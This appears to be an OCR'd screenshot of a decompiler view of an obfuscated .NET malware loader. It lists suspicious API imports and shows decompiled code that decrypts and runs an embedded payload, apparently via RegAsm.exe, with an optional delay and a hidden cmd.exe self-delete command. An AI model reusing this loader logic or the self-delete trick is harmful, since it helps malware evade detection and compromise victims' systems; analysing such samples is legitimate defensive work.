 Assembly Explorer
9KKNYM25IB (0.0.0.0)
FCYGJ46LF9
PE
References
Resources
bDbvnDVqTOVN
{ } -
<Module> @02000001
{ } NOC1JQ9FNF
HY4XROGMBI @02000006
Base Type and Interfaces
Derived Types
$$method0x6000009-1 : HY4XROGMBI.H8BPAGJ0CS @04000010
$$method0x600000e-1 : HY4XROGMBI.J6O6GPXLZT @04000011
H8BPAGJ0CS @02000007
J6O6GPXLZT @02000008
{ } UQUOKDBJJ7
FNFHKBSBOI @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @0600001B
.ctor() : void @0600001A
AZSS3CE4XJ(string) : string @06000011
BMZF6AV0LT(byte[]) : void @06000009
C6C76CCLT9(Assembly) : byte[] @0600000F
D8JNW6NEJY(byte[]) : byte[] @0600000B
DeleteFile(string) : bool @06000016
FindWindow(string, IntPtr) : IntPtr @06000006
GetCurrentProcess() : IntPtr @06000003
GetFileAttributes(string) : uint @06000008
GetModuleHandle(string) : IntPtr @06000005
GetProcAddress(IntPtr, string) : IntPtr @06000007
GetUserName(StringBuilder, ref int) : bool @06000004
H4562AZBS1(Assembly) : byte[] @0600000C
Main() : void @06000019
MSKZVL17AZ(string, string) : void @06000012
NA4P0MT54T() : void @0600000E
O85RTMNUD3(string, string) : void @06000014
OpenThread(FNFHKBSBOI.RMU2C2GOTY, bool, uint) : IntPtr @06000002
smethod_0(string, string) : void @06000013
smethod_1(string) : bool @06000015
smethod_2(string) : string @06000017
T7ZX5OX2GI(string) : string @06000018
TerminateThread(IntPtr) : int @06000001
U3S2MZ1AJH(int) : bool @0600000A
VirtualAlloc(IntPtr, uint, uint, uint) : IntPtr @0600000D
Main() : void
58 {
59 string text2 = "\\Microsoft.NET\\Framework\\v4.0.30319\\RegAsm.exe";
60 string text3 = Environment.GetFolderPath(Environment.SpecialFolder.Windows) + text2;
61 if (text2 == "self")
62 {
63 text3 = Process.GetCurrentProcess().MainModule.FileName.Split(new char[]
64 {
65 '\\'
66 })[Process.GetCurrentProcess().MainModule.FileName.Split(new char[]
67 {
68 '\\'
69 }).Length - 1];
70 }
71 if (!File.Exists(text3))
72 {
73 text3 = FNFHKBSBOI.AZSS3CE4XJ(text3);
74 }
75 if (a4 == "True")
76 {
77 Thread.Sleep(Convert.ToInt32(value) * 1000);
78 }
79 if (a5 == "None")
80 {
81 }
82 FNFHKBSBOI.BMZF6AV0LT(FNFHKBSBOI.D8JNW6NEJY(bytes));
83 string a7 = "False";
84 if (a7 == "True")
85 {
86 Process.Start(new ProcessStartInfo
87 {
88 Arguments = "/C choice /C Y /N /D Y /T 3 & Del \"" + Assembly.GetCallingAssembly().Location + "\"",
89 WindowStyle = ProcessWindowStyle.Hidden,
90 CreateNoWindow = true,
91 FileName = "cmd.exe"
92 });
93 }
100 %
Locals
Name Value Type